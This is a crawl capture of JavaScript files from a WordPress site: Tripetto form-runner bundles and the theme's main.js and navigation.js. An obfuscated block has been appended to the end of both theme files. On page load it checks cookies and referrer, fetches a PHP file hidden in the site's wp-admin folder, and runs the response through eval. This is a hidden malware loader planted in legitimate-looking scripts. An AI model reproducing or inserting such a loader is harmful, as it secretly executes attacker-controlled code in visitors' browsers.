TypeError("Cannot add initializers after decoration has completed");i.push(a(t||null))};var m=(0,r[y])("accessor"===u?{get:f.get,set:f.set}:f[c],d);if("accessor"===u){if(void 0===m)continue;if(null===m||"object"!=typeof m)throw new TypeError("Object expected");(s=a(m.get))&&(f.get=s),(s=a(m.set))&&(f.set=s),(s=a(m.init))&&o.unshift(s)}else(s=a(m))&&("field"===u?o.unshift(s):f[c]=s)}l&&Object.defineProperty(l,n.name,f),p=!0}function l(t,e,r){for(var n=arguments.length>2,o=0;o<e.length;o++)r=n?e[o].call(t,r):e[o].call(t);return n?r:void 0}function f(t){return"symbol"==typeof t?t:"".concat(t)}function p(t,e,r){return"symbol"==typeof e&&(e=e.description?"[".concat(e.description,"]"):""),Object.defineProperty(t,"name",{configurable:!0,value:r?"".concat(r," ",e):e})}function y(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function d(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function s(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,s)}u((n=n.apply(t,e||[])).next())}))}function h(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(u){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(r=1,n&&(o=2&s[0]?n.return:s[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,s[1])).done)return o;switch(n=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,n=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=e.call(t,a)}catch(t){s=[6,t],n=0}finally{r=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,u])}}}var m=Object.create?function(t,e,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(e,r);o&&!("get"in o?!e.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return e[r]}}),Object.defineProperty(t,n,o)}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]};function b(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||m(e,t,r)}function g(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function v(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(t){o={error:t}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function w(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(v(arguments[e]));return t}function _(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n}function S(t,e,r){if(r||2===arguments.length)for(var n,o=0,i=e.length;o<i;o++)!n&&o in e||(n||(n=Array.prototype.slice.call(e,0,o)),n[o]=e[o]);return t.concat(n||Array.prototype.slice.call(e))}function O(t){return this instanceof O?(this.v=t,this):new O(t)}function j(t,e,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(t,e||[]),i=[];return n={},a("next"),a("throw"),a("return"),n[Symbol.asyncIterator]=function(){return this},n;function a(t){o[t]&&(n[t]=function(e){return new Promise((function(r,n){i.push([t,e,r,n])>1||s(t,e)}))})}function s(t,e){try{(r=o[t](e)).value instanceof O?Promise.resolve(r.value.v).then(u,c):l(i[0][2],r)}catch(t){l(i[0][3],t)}var r}function u(t){s("next",t)}function c(t){s("throw",t)}function l(t,e){t(e),i.shift(),i.length&&s(i[0][0],i[0][1])}}function E(t){var e,r;return e={},n("next"),n("throw",(function(t){throw t})),n("return"),e[Symbol.iterator]=function(){return this},e;function n(n,o){e[n]=t[n]?function(e){return(r=!r)?{value:O(t[n](e)),done:!1}:o?o(e):e}:o}}function A(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,r=t[Symbol.asyncIterator];return r?r.call(t):(t=g(t),e={},n("next"),n("throw"),n("return"),e[Symbol.asyncIterator]=function(){return this},e);function n(r){e[r]=t[r]&&function(e){return new Promise((function(n,o){(function(t,e,r,n){Promise.resolve(n).then((function(e){t({value:e,done:r})}),e)})(n,o,(e=t[r](e)).done,e.value)}))}}}function T(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t}var P=Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e};function x(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)"default"!==r&&Object.prototype.hasOwnProperty.call(t,r)&&m(e,t,r);return P(e,t),e}function k(t){return t&&t.__esModule?t:{default:t}}function R(t,e,r,n){if("a"===r&&!n)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===r?n:"a"===r?n.call(t):n?n.value:e.get(t)}function I(t,e,r,n,o){if("m"===n)throw new TypeError("Private method is not writable");if("a"===n&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!o:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===n?o.call(t,r):o?o.value=r:e.set(t,r),r}function C(t,e){if(null===e||"object"!=typeof e&&"function"!=typeof e)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof t?e===t:t.has(e)}function N(t,e,r){if(null!=e){if("object"!=typeof e&&"function"!=typeof e)throw new TypeError("Object expected.");var n;if(r){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");n=e[Symbol.asyncDispose]}if(void 0===n){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");n=e[Symbol.dispose]}if("function"!=typeof n)throw new TypeError("Object not disposable.");t.stack.push({value:e,dispose:n,async:r})}else r&&t.stack.push({async:!0});return e}var F="function"==typeof SuppressedError?SuppressedError:function(t,e,r){var n=new Error(r);return n.name="SuppressedError",n.error=t,n.suppressed=e,n};function D(t){function e(e){t.error=t.hasError?new F(e,t.error,"An error was suppressed during disposal."):e,t.hasError=!0}return function r(){for(;t.stack.length;){var n=t.stack.pop();try{var o=n.dispose&&n.dispose.call(n.value);if(n.async)return Promise.resolve(o).then(r,(function(t){return e(t),r()}))}catch(t){e(t)}}if(t.hasError)throw t.error}()}e.default={__extends:o,__assign:i,__rest:a,__decorate:s,__param:u,__metadata:y,__awaiter:d,__generator:h,__createBinding:m,__exportStar:b,__values:g,__read:v,__spread:w,__spreadArrays:_,__spreadArray:S,__await:O,__asyncGenerator:j,__asyncDelegator:E,__asyncValues:A,__makeTemplateObject:T,__importStar:x,__importDefault:k,__classPrivateFieldGet:R,__classPrivateFieldSet:I,__classPrivateFieldIn:C,__addDisposableResource:N,__disposeResources:D}}},r={};function n(t){var o=r[t];if(void 0!==o)return o.exports;var i=r[t]={exports:{}};return e[t](i,i.exports,n),i.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var o={};return function(){"use strict";var t=o;Object.defineProperty(t,"__esModule",{value:!0}),t.run=void 0;var e=n(582),r=n(294),i=n(29),a=e.__importStar(n(569));function s(t){switch(t){case"chat":return"undefined"!=typeof TripettoChat&&TripettoChat||void 0;case"classic":return"undefined"!=typeof TripettoClassic&&TripettoClassic||void 0;default:return"undefined"!=typeof TripettoAutoscroll&&TripettoAutoscroll||void 0}}function u(t,e){return t&&!e&&(0,r.set)(t,"noBranding",!1),t}n(205),n(502),t.run=function(t,n){return e.__awaiter(this,void 0,void 0,(function(){var o,c,l,f,p,y,d,h,m,b;return e.__generator(this,(function(g){switch(g.label){case 0:if(o="".concat(t.uri,"/tripetto.php?reference=").concat(encodeURIComponent(t.reference)),c=t.pausable&&(t.snapshotToken||function(){if(window.location.search){var t=window.location.search.indexOf("tripetto-resume=");if(-1!==t){var e=window.location.search.substr(t+16,64);if(64===e.length)return e}}return""}())||void 0,l=t.nonce||"",f=function(){if(!t.definition||!t.styles||!t.l10n||!t.snapshot&&c){var e=new Promise((function(e){var r=function(){a.post(t.url).type("form").send({action:"tripetto_load",reference:t.reference,token:c||""}).then((function(t){return e(t.ok&&t.body&&t.body.definition&&t.body.styles&&t.body.l10n&&{definition:t.body.definition,styles:t.body.styles,l10n:t.body.l10n,snapshot:t.body.snapshot}||void 0)})).catch((function(){return e(void 0)}))};a.get(o+(c?"&token=".concat(encodeURIComponent(c)):"")).send().then((function(t){t.ok&&t.body&&t.body.definition&&t.body.styles&&t.body.l10n?e({definition:t.body.definition,styles:t.body.styles,l10n:t.body.l10n,snapshot:t.body.snapshot}):r()})).catch((function(){return r()}))}));return[t.definition||new Promise((function(t){return e.then((function(e){return t(null==e?void 0:e.definition)}))})),u(t.styles,t.pro)||new Promise((function(r){return e.then((function(e){return r(u(null==e?void 0:e.styles,t.pro))}))})),t.l10n||new Promise((function(t){return e.then((function(e){return t(null==e?void 0:e.l10n)}))})),t.snapshot||new Promise((function(t){return e.then((function(e){return t(null==e?void 0:e.snapshot)}))}))]}return[t.definition,u(t.styles,t.pro),t.l10n,t.snapshot]}(),p=f[0],y=f[1],d=f[2],h=f[3],t.data)try{m=JSON.parse(atob(t.data)),(0,r.isObject)(m)&&(b=(0,r.getAny)(window,"TRIPETTO_CUSTOM_VARIABLES"),(0,r.setAny)(window,"TRIPETTO_CUSTOM_VARIABLES",(0,r.isObject)(b)?e.__assign(e.__assign({},b),m):m))}catch(t){}return[4,(w=t.runner,new Promise((function(t){var e=s(w);if(e)t(e);else var r=setInterval((function(){var e=s(w);e&&(clearInterval(r),t(e))}),100)})))];case 1:return g.sent().run({license:"FQOZHDx6F2YWQZIrvKNc20NHcZW0x89pn4+HIuR3foDd66Tru01fFX02mTY0Z+sL8WxSbfnkYWJMiFC9pXR04KAZp0cDQaaPRA45QaMsCcJI68I271FEu3peuiiXTBrQV6brCV0IHEW6mPhHkANBu3LHleZKXiT0pbRZyKBhqf/IBWioKzQ1fFeS1ELCndoju/qHTTu0qtEtG1sU62x5RQi9xM95X8Nz2Txb90wN2Yg4J+5cLm97wAmTScE2CATtQpK9jOekb7OW+cegsbQR3UmeYtscw58gO2WF8DdagIRaxjTAyZT7kbP/iJz9YEL2mNLnJNmw288SRf+cgJi4eWVFE2dfIcYJ+hnbl7Ffz6KBZUZiZ1LrCSlksbicO8lwgYIdQ9VyjE2aOnUb02GCGfNO40Q+TLm/[base64]",element:document.getElementById(t.element)||void 0,definition:p,snapshot:h,language:t.language,l10n:d,styles:y,locale:function(e){return(0,i.getLocale)(t.uri,t.url,e)},translations:function(e,r){return(0,i.getTranslation)(t.uri,t.url,e,r)},display:t.fullPage?"page":void 0,persistent:t.persistent,className:t.className,customCSS:t.css,customStyle:t.width||t.height?{width:t.width,height:t.height}:void 0,onImport:t.prefill&&function(e){r.Import.fields(e,t.prefill)},onSubmit:function(e,n,o){return new Promise((function(i,s){var u=r.Export.exportables(e),f=r.Export.actionables(e);if(!f&&!(0,r.findFirst)(u.fields,(function(t){return!!t.time})))return i("");var p=(0,r.checksum)({exportables:u,actionables:f},!0);p?a.post(t.url).type("form").send({action:"tripetto_announce",reference:t.reference,nonce:l,fingerprint:u.fingerprint,checksum:p}).then((function(e){if(200===e.status&&e.body&&e.body.id&&e.body.difficulty)try{var l=(0,r.castToString)(e.body.id),p=(0,r.castToNumber)(e.body.difficulty),y=(0,r.castToNumber)(e.body.timestamp);a.post(t.url).type("form").send({action:"tripetto_submit",id:l,nonce:(0,r.powSolve)({exportables:u,actionables:f},p,l,16,3e5,y,"seconds"),language:n,locale:o,exportables:JSON.stringify(u),actionables:JSON.stringify(f),snapshot:c}).then((function(t){t.ok&&t.body&&t.body.id?i(t.body.id):s(403===t.status?"rejected":t.error&&t.error.text||void 0)})).catch((function(t){return s(t&&403===t.status?"rejected":void 0)}))}catch(t){s()}else s(409===e.status?"outdated":e.error&&e.error.text||void 0)})).catch((function(t){return s(t&&409===t.status?"outdated":void 0)})):s()}))},onPause:t.pausable&&{recipe:"email",onPause:function(e,r,n,o,i){return new Promise((function(s,u){a.post(t.url).type("form").send({action:"tripetto_pause",reference:t.reference,nonce:l,url:window.location.href,emailAddress:e,snapshot:JSON.stringify(r),language:n,locale:o,runner:i,token:c}).then((function(t){t.ok?s():u(t.error&&t.error.text||void 0)})).catch((function(){return u()}))}))}}||void 0,onReload:function(){return new Promise((function(e,r){var n=function(){a.post(t.url).type("form").send({action:"tripetto_load",reference:t.reference,token:c||""}).then((function(t){t.ok&&t.body&&t.body.definition?e(t.body.definition):r()})).catch((function(){return r()}))};a.get(o).then((function(t){t.ok&&t.body&&t.body.definition?e(t.body.definition):n()})).catch((function(){return n()}))}))},onAction:n&&(v=(0,r.map)(n,(function(t){try{if((0,r.isFunction)(t)){var e=t();if((0,r.isFunction)(e))return e}}catch(t){console.log("Tripetto: Invalid tracker code!"),console.log(t)}})),function(n,o,i){return(0,r.each)(v,(function(r){if(r)try{r(n,e.__assign({reference:t.reference,runner:t.runner},o),i)}catch(t){console.log("Tripetto: Error in tracker event handler code!"),console.log(t)}}))})||void 0,attachments:{put:function(e,r){return new Promise((function(n,o){var i=new FormData;i.append("action","tripetto_attachment_upload"),i.append("file",e),i.append("reference",t.reference),i.append("nonce",l),a.post(t.url).send(i).on("progress",(function(t){"upload"===t.direction&&r&&r(t.percent||0)})).then((function(t){t.ok&&t.body&&t.body.reference?n(t.body.reference):o(413===t.status?"File is too large.":void 0)})).catch((function(){return o()}))}))},get:function(e){return new Promise((function(r,n){a.post(t.url).type("form").send({action:"tripetto_attachment_download",reference:t.reference,nonce:l,file:e}).responseType("blob").then((function(t){t.ok?r(t.body):n()})).catch((function(){return n()}))}))},delete:function(e){return new Promise((function(r,n){a.post(t.url).type("form").send({action:"tripetto_attachment_unload",reference:t.reference,nonce:l,file:e}).then((function(t){t.ok?r():n()})).catch((function(){return n()}))}))}}}),[2]}var v,w}))}))}}(),o}()}));

--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/themes/buissantio/assets/js/main.js?ver=20151216
body_size: 1426
content:
jQuery(function ($) {


    // Stikcy Header
    if ($('body').hasClass('sticky-header')) {
        var header = $('#wt-header');

        if($('#wt-header').length) {
            var headerHeight = header.outerHeight();
            var stickyHeaderTop = header.offset().top;
            var stickyHeader = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > stickyHeaderTop) {
                    header.addClass('header-sticky');
                } else {
                    if (header.hasClass('header-sticky')) {
                        header.removeClass('header-sticky');
                    }
                }
            };
            stickyHeader();
            $(window).scroll(function () {
                stickyHeader();
            });
        }
       }

    // Offcanvs
    $('#offcanvas-toggler').on('click', function (event) {
        event.preventDefault();
        $('body').addClass('offcanvas-active');
    });

    $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
        event.preventDefault();
        $('body').removeClass('offcanvas-active');
    });

    $(".offcanvas-inner .menu-item-has-children > a").append("<span class='menu-toggler'></span>");

    $(document).on('click', '.offcanvas-inner .side-menu li.menu-item-has-children a > .menu-toggler', function(event){
        event.preventDefault();
        $(this).closest('.menu-item-has-children').toggleClass('menu-parent-open').find('>.sub-menu').slideToggle(400);
    });




	    // go to top
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.wt-scroll-up').fadeIn();
        } else {
            $('.wt-scroll-up').fadeOut(400);
        }
    });

    $('.wt-scroll-up').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });



//smooth code

 jQuery('.wt-megamenu-parent li a').click(function(){return jQuery("html, body").animate({scrollTop:jQuery(jQuery.attr(this,"href")).offset().top},1000),!1})

  jQuery('.side-menu li a').click(function(){return jQuery("html, body").animate({scrollTop:jQuery(jQuery.attr(this,"href")).offset().top},1000),!1})

//end smooth code

});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//mubashercapital.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/themes/buissantio/js/navigation.js?ver=1.0.0
body_size: 1896
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation don't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button don't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//mubashercapital.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/plugins/tripetto/vendors/tripetto-runner-classic.js?ver=8.0.3
body_size: 149724
content:
/*! WordPress form builder plugin for contact forms, surveys and quizzes - Tripetto 8.0.3 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("TripettoRunner")):"function"==typeof define&&define.amd?define("TripettoClassic",["TripettoRunner"],t):"object"==typeof exports?exports.TripettoClassic=t(require("TripettoRunner")):e.TripettoClassic=t(e.TripettoRunner)}(this,(function(e){return function(){var t={6780:function(e,t,n){!function(){"use strict";var t={466:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.calculateAgeInYears=t.calculateAgeInMonths=void 0;var r=n(226);t.calculateAgeInMonths=function(e,t){var n=new Date(r.Num.min(e,t)),o=new Date(r.Num.max(e,t));return(12*(o.getFullYear()-n.getFullYear())+(o.getMonth()-n.getMonth())-(o.getDate()-n.getDate()<0?1:0))*(e>t?-1:1)},t.calculateAgeInYears=function(e,t){var n=new Date(r.Num.min(e,t)),o=new 